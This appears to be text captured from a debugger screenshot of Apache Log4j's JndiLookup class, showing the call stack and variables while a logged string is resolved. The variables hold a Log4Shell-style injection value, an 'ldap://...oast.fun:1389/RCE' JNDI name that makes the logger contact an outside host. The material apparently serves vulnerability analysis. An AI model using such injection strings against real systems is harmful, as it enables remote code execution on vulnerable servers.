 Looks up the value of the JNDI resource.
Params: event – The current LogEvent (is ignored by this StrLookup).
key – the JNDI resource name to be looked up, may be null
Returns: The String value of the JNDI resource.
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@1621 key: "ldap://puttcpojuesugmvlifav6h9yvpcx
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); key: "ldap://puttcpojuesugmvlifav6h9yvpcxhxrca.oast.fun:1389/RCE" jndiName: "ldap
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialCon
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiName: "ldap://puttcpojuesugmvlifav6h9yvpcxhxrca.
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Debug: Threads & Variables Console
"main"@1 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup), JndiLookup.java
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup), Interpolator.java
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup), StrSubst
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup), StrSubstituto
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup), StrSubstitutor
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup), StrSubstitutor.ja
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern), MessageP
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern), PatternFormatter
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.la
toText:244, PatternLayout (org.apache.logging.log4j.core.layout), PatternLayout.java
encode:229, PatternLayout (org.apache.logging.log4j.core.layout), PatternLayout.java
encode:59, PatternLayout (org.apache.logging.log4j.core.layout), PatternLayout.java
this = {JndiLookup@1670}
event = {MutableLogEvent@1621}
key = "ldap://puttcpojuesugmvlifav6h9yvpcxhxrca.oast.fun:1389/RCE"
jndiName = "ldap://puttcpojuesugmvlifav6h9yvpcxhxrca.oast.fun:1389/RCE"
jndiManager = {JndiManager@1664} "JndiManager [context=javax.nam... View